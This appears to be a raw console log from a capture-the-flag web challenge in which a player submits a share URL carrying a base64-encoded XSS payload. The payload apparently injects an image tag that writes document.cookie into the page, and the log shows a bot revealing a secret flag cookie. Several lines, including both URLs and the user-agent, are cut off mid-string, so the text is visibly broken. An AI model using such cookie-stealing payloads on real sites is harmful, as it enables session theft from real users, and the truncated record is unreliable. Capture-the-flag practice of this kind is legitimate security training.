 Please input your token:
=
Please submit your quiz URL:
> http://202.38.93.111:10056/share?result=MTIzOjxpbWcgc3JjPTEgb2
IVE1MPWRvY3VtZW50LmNvb2tpZTsiPg%3D%3D
Your URL converted to http://web/share?result=MTIzOjxpbWcgc3JjPT
uZXJIVE1MPWRvY3VtZW50LmNvb2tpZTsiPg%3D%3D
I am using Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (
6
- Logining...
Putting secret flag...
- Now browsing your quiz result...
OK. Now I know that:
您好，！
flag=flag{xS5_1OI_is_N0t_SOHARD_ }
- Thank you for joining my quiz!
Connection closed